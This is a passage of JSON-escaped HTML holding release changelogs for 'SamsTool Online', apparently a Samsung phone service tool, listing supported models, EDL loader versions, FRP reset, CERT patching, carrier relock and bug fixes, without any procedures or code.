9\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-T727V\u003C\/strong\u003E – BIT 6\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-T735\u003C\/strong\u003E – BIT 9\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-W9023\u003C\/strong\u003E – BIT 8\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-X210R\u003C\/strong\u003E – BIT 4\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-X216C\u003C\/strong\u003E – BIT 9\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-X216N\u003C\/strong\u003E – BIT 9\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-X218U\u003C\/strong\u003E – BIT 9\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E🛠️ Fixes\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EGeneral bug fixes and stability improvements\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E📒 SamsTool V1.29 – Changelog\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E✅ Support added: DFTSU for Patch CERT\u003C\/li\u003E\u003Cli\u003E⚡ Improvement: Faster EUB connection speed\u003C\/li\u003E\u003Cli\u003E🔧 Fix: Reset FRP issue on Android 16\u003C\/li\u003E\u003Cli\u003E🐞 General: Minor bug fixes and stability improvement\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E📢 SamsTool Online v1.28 – Changelog\u003C\/h3\u003E\n\u003Ch3\u003E🆕 New Features\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EFRP Reset\u003C\/strong\u003E added for \u003Cstrong\u003EAndroid 16\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EEUB support\u003C\/strong\u003E introduced for \u003Cstrong\u003EExynos 9820 \/ 9825 chipsets\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E📱 New Device Support\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EGalaxy A17 4G – \u003Cstrong\u003ESM-A175F\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003EGalaxy Tab A11 – \u003Cstrong\u003ESM-X130\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003EGalaxy Tab A11 – \u003Cstrong\u003ESM-X133\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003EGalaxy Tab A11 – \u003Cstrong\u003ESM-X135F\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E⚙️ Improvements\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EExpanded FRP reset compatibility for Android 16 devices\u003C\/li\u003E\n\u003Cli\u003EEnhanced stability with new EUB support\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📜 Changelog – SamsTool Online v1.27\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🚀 New Features\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EImplemented support for FRP erase\/reset operations\u003C\/strong\u003E\u003Cbr \/\u003E\n• Works via patch commands in cases where read operations are not supported.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🛠️ Fixes\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EResolved \u003Cstrong\u003E“Checking BL file” error\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFixed \u003Cstrong\u003EBoot repair issue on Exynos 1480\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Golos Text\u0026quot;;\"\u003E📢 SamsTool Online 1.24 – Release Notes\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ch3\u003E✨ New Function\u003C\/h3\u003E\n\u003Cp\u003E\u003Cstrong\u003ERelock to Carriers\u003C\/strong\u003E – Supported Models:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ESM‑A102U \/ SM‑A102U1\u003C\/li\u003E\n\u003Cli\u003ESM‑A205U \/ SM‑A205U1\u003C\/li\u003E\n\u003Cli\u003ESM‑A505U \/ SM‑A505U1\u003C\/li\u003E\n\u003Cli\u003ESM‑A515U \/ SM‑A515U1\u003C\/li\u003E\n\u003Cli\u003ESM‑A516U \/ SM‑A516U1\u003C\/li\u003E\n\u003Cli\u003ESM‑G715U \/ SM‑G715U1\u003C\/li\u003E\n\u003Cli\u003ESM‑T307U\u003C\/li\u003E\n\u003Cli\u003ESM‑A266U \/ SM‑A266U1\u003C\/li\u003E\n\u003Cli\u003ESM‑A366U \/ SM‑A366U1\u003C\/li\u003E\n\u003Cli\u003ESM‑F741U \/ SM‑F741U1\u003C\/li\u003E\n\u003Cli\u003ESM‑F766U \/ SM‑F766U1\u003C\/li\u003E\n\u003Cli\u003ESM‑F956U \/ SM‑F956U1\u003C\/li\u003E\n\u003Cli\u003ESM‑F966U \/ SM‑F966U1\u003C\/li\u003E\n\u003Cli\u003ESM‑S921U \/ SM‑S921U1\u003C\/li\u003E\n\u003Cli\u003ESM‑S926U \/ SM‑S926U1\u003C\/li\u003E\n\u003Cli\u003ESM‑S928U \/ SM‑S928U1\u003C\/li\u003E\n\u003Cli\u003ESM‑S931U \/ SM‑S931U1\u003C\/li\u003E\n\u003Cli\u003ESM‑S936U \/ SM‑S936U1\u003C\/li\u003E\n\u003Cli\u003ESM‑S937U \/ SM‑S937U1\u003C\/li\u003E\n\u003Cli\u003ESM‑S938U \/ SM‑S938U1\u003C\/li\u003E\n\u003Cli\u003ESM‑X218U\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E🔧 Added Support – New BIT (EDL Loaders)\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003ESM‑A057M BIT B\u003C\/li\u003E\n\u003Cli\u003ESM‑A2360 BIT B\u003C\/li\u003E\n\u003Cli\u003ESM‑A236E BIT C\u003C\/li\u003E\n\u003Cli\u003ESM‑C5560 BIT 4\u003C\/li\u003E\n\u003Cli\u003ESM‑E145F BIT 8\u003C\/li\u003E\n\u003Cli\u003ESM‑E236B BIT B\u003C\/li\u003E\n\u003Cli\u003ESM‑G736U BIT C\u003C\/li\u003E\n\u003Cli\u003ESM‑G780G BIT H\u003C\/li\u003E\n\u003Cli\u003ESM‑G781B BIT I\u003C\/li\u003E\n\u003Cli\u003ESM‑G885F BIT 5\u003C\/li\u003E\n\u003Cli\u003ESM‑G990U2 BIT H\u003C\/li\u003E\n\u003Cli\u003ESM‑G9910 BIT E\u003C\/li\u003E\n\u003Cli\u003ESM‑M446K BIT 6\u003C\/li\u003E\n\u003Cli\u003ESM‑P613 BIT 8\u003C\/li\u003E\n\u003Cli\u003ESM‑P619 BIT A\u003C\/li\u003E\n\u003Cli\u003ESM‑T738U BIT C\u003C\/li\u003E\n\u003Cli\u003ESM‑T978U BIT 9\u003C\/li\u003E\n\u003Cli\u003ESM‑X210 BIT 8\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E⚡ Improvements\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EFaster \u003Cstrong\u003EADB speed\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E🛠️ Fixes\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EPatch CERT Exynos\u003C\/strong\u003E issue resolved\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESamsTool Online 1.23 Released\u003C\/h3\u003E\n\u003Ch3\u003E✔️ New Features \u0026amp; Enhancements\u003C\/h3\u003E\n\u003Ch4\u003E🔓 Added Read Codes Support for:\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003EGalaxy A06\n\u003Cul\u003E\n\u003Cli\u003ESM-A065F\u003C\/li\u003E\n\u003Cli\u003ESM-A065M\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EGalaxy A14\n\u003Cul\u003E\n\u003Cli\u003ESM-A145P\u003C\/li\u003E\n\u003Cli\u003ESM-A145R\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EGalaxy F05 SM-E055F\u003C\/li\u003E\n\u003Cli\u003EGalaxy M05 SM-M055F\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch4\u003E📱 Newly Supported Models:\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003EGalaxy A16\n\u003Cul\u003E\n\u003Cli\u003ESM-A165F\u003C\/li\u003E\n\u003Cli\u003ESM-A165M\u003C\/li\u003E\n\u003Cli\u003ESM-A165N\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EGalaxy M13 5G SM-M136B\u003C\/li\u003E\n\u003Cli\u003EGalaxy A16 5G SM-A166P\u003C\/li\u003E\n\u003Cli\u003EGalaxy F16 5G SM-E166P\u003C\/li\u003E\n\u003Cli\u003EGalaxy M16 5G SM-M166P\u003C\/li\u003E\n\u003Cli\u003EGalaxy A07 SM-A075F\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch4\u003E🛠️ Firmware \u0026amp; Loader Updates:\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003ESupport for latest Mediatek firmware for repair\/patch operations\u003C\/li\u003E\n\u003Cli\u003EAdded new BIT (EDL loaders) support:\n\u003Cul\u003E\n\u003Cli\u003ESM-A057G BIT 8\u003C\/li\u003E\n\u003Cli\u003ESM-A235M BIT C\u003C\/li\u003E\n\u003Cli\u003ESM-G990B BIT G\u003C\/li\u003E\n\u003Cli\u003ESM-G990U BIT J\u003C\/li\u003E\n\u003Cli\u003ESM-G991U BIT H\u003C\/li\u003E\n\u003Cli\u003ESM-G996U BIT H\u003C\/li\u003E\n\u003Cli\u003ESM-G998U BIT H\u003C\/li\u003E\n\u003Cli\u003ESM-M558B BIT 2\u003C\/li\u003E\n\u003Cli\u003ESM-S9060 BIT 9\u003C\/li\u003E\n\u003Cli\u003ESM-X906B BIT 9\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E🧰 Bug Fixes\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EPatch CERT issue on Exynos devices resolved\u003C\/li\u003E\n\u003Cli\u003EMinor bug fixes and stability improvements\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp\u003E👀 \u003Cstrong\u003ELots of updates are coming—stay tuned!\u003C\/strong\u003E 👀\u003C\/p\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔧 SamsTool Online v1.22 – Changelog\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003E📅 Release Date:\u003C\/strong\u003E October 5, 2025\u003Cbr \/\u003E\n\u003Cstrong\u003E🛠️ Update Type:\u003C\/strong\u003E EDL Loader Expansion + Bug Fixes\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ What's New\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENew BIT Support Added for EDL Loaders:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\n\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBIT\u003C\/span\u003E\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A057F\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A235F\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A235N\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A236E\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A236U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A236V\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G780G\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EG\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G781B\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EH\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G781N\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G781U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G781V\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EK\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G990B2\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EF\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-M145F\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-M236L\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-S928Q\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🐞 Bug Fixes\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMinor stability improvements\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFixed loader initialization issues on select models\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOptimized BIT detection for smoother flashing\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003E📢 SamsTool v1.21 – Changelog\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cstrong\u003E✅ New EDL Loader Support Added (BIT Specific):\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ESM-A057M – BIT A\u003C\/li\u003E\n\u003Cli\u003ESM-F711B – BIT F\u003C\/li\u003E\n\u003Cli\u003ESM-F711N – BIT B\u003C\/li\u003E\n\u003Cli\u003ESM-F711U – BIT E\u003C\/li\u003E\n\u003Cli\u003ESM-F926B – BIT E\u003C\/li\u003E\n\u003Cli\u003ESM-F926U – BIT D\u003C\/li\u003E\n\u003Cli\u003ESM-F7110 – BIT E\u003C\/li\u003E\n\u003Cli\u003ESM-F9260 – BIT D\u003C\/li\u003E\n\u003Cli\u003ESM-G990B2 – BIT E\u003C\/li\u003E\n\u003Cli\u003ESM-G990U2 – BIT G\u003C\/li\u003E\n\u003Cli\u003ESM-G9900 – BIT F\u003C\/li\u003E\n\u003Cli\u003ESM-N981N – BIT A\u003C\/li\u003E\n\u003Cli\u003ESM-N981U – BIT E\u003C\/li\u003E\n\u003Cli\u003ESM-N986N – BIT A\u003C\/li\u003E\n\u003Cli\u003ESM-N986U – BIT E\u003C\/li\u003E\n\u003Cli\u003ESM-N9860 – BIT E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003E🐞 Bug Fixes:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EMinor issues resolved for smoother performance.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003E🚀 What’s Next:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EMore updates coming soon—stay tuned and stay sharp!\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E☄️☄️☄️ \u003Cstrong\u003ESamsTool Online v1.20 Released!\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003E🔥 Android 15 Repair\/Patch Support Added for:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ESM-A346* – CERT Repair\/Patch ✅ (World First)\u003C\/li\u003E\n\u003Cli\u003ESM-A055* – CERT Repair\/Patch ✅ (World First)\u003C\/li\u003E\n\u003Cli\u003ESM-A065* – CERT Repair\/Patch ✅ (World First)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E🛠️ Bug Fixes:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EMinor issues resolved for smoother performance\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E📢 Update now and stay ahead with the latest support!\u003C\/p\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E☄️☄️☄️ \u003Cstrong\u003ESamsTool Online v1.19 Released!\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003E🚀 \u003Cstrong\u003ENew Features:\u003C\/strong\u003E\n✔️ Added \u003Cstrong\u003ERepair BOOT\u003C\/strong\u003E support for all listed \u003Cstrong\u003EExynos\u003C\/strong\u003E phones\u003Cbr \/\u003E\n✔️ Added support for new \u003Cstrong\u003EExynos-based models\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ESM-A266M — Galaxy A26 5G\u003C\/li\u003E\n\u003Cli\u003ESM-A266B — Galaxy A26 5G\u003C\/li\u003E\n\u003Cli\u003ESM-M566B — Galaxy M56 5G\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E🛠️ \u003Cstrong\u003EFixes:\u003C\/strong\u003E\n✔️ SM-A022G — Patch CERT issue resolved\u003Cbr \/\u003E\n✔️ Minor bug fixes and stability improvements\u003C\/p\u003E\n\u003Cp\u003E👀 \u003Cstrong\u003EMore updates coming soon—stay tuned!\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E☄️☄️☄️ SamsTool Online v1.18 Released!\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBig update for EDL lovers—new BIT support just dropped! 🔥\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✔️ Added Support for New BITs (EDL Loaders):\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E📱 SM-A015F — BIT 5\u003C\/li\u003E\u003Cli\u003E📱 SM-A236B \/ SM-A236M — BIT B\u003C\/li\u003E\u003Cli\u003E📱 SM-G981U \/ G981V — BIT D\u003C\/li\u003E\u003Cli\u003E📱 SM-G986U \/ G988U — BIT D\u003C\/li\u003E\u003Cli\u003E📱 SM-G9980 — BIT D\u003C\/li\u003E\u003Cli\u003E📱 SM-N981U \/ N986U — BIT D\u003C\/li\u003E\u003Cli\u003E📱 SM-T733 — BIT 9\u003C\/li\u003E\u003Cli\u003E📱 SM-X216R — BIT 1\u003C\/li\u003E\u003Cli\u003E📱 SM-X818U — BIT 6\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E✔️ Bug Fixes:\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E🛠️ Resolved issue with TAR files \u0026gt;8GB not opening properly\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote\u003E👀 More updates brewing—stay tuned for surprises in the next drop!\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E☄️☄️☄️ SamsTool Online v1.17 Released\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA powerful update packed with new device support and improvements — let’s dive in\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✔️ New Mediatek Device Support\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EGalaxy M53 5G — SM-M536B, SM-M536S\u003C\/li\u003E\u003Cli\u003EGalaxy A34 5G — SM-A3460, A346B, A346E, A346M, A346N\u003C\/li\u003E\u003Cli\u003EGalaxy A13 5G — SM-A136B, A136M\u003C\/li\u003E\u003Cli\u003EGalaxy A22 5G — SM-A226B, A226BR\u003C\/li\u003E\u003Cli\u003EGalaxy Buddy — SM-A226L\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✔️ Improved Features\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPatch Cert \/ Repair for MT68XX series enhanced\u003C\/div\u003E\u003Cdiv\u003ENew BIT (EDL Loader) support added for multiple models\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESM-A725M BIT B\u003C\/li\u003E\u003Cli\u003ESM-F711U BIT D\u003C\/li\u003E\u003Cli\u003ESM-F7210 BIT 8\u003C\/li\u003E\u003Cli\u003ESM-F926B BIT D\u003C\/li\u003E\u003Cli\u003ESM-F926N BIT A\u003C\/li\u003E\u003Cli\u003ESM-F9360 BIT 8\u003C\/li\u003E\u003Cli\u003ESM-G736W BIT B\u003C\/li\u003E\u003Cli\u003ESM-G990B2 BIT D\u003C\/li\u003E\u003Cli\u003ESM-G990U BIT I\u003C\/li\u003E\u003Cli\u003ESM-G990U2 BIT F\u003C\/li\u003E\u003Cli\u003ESM-G991U BIT G\u003C\/li\u003E\u003Cli\u003ESM-G998U BIT G\u003C\/li\u003E\u003Cli\u003ESM-M236B BIT A\u003C\/li\u003E\u003Cli\u003ESM-N9810 BIT E\u003C\/li\u003E\u003Cli\u003ESM-W9024 BIT 7\u003C\/li\u003E\u003Cli\u003ESM-X216B BIT 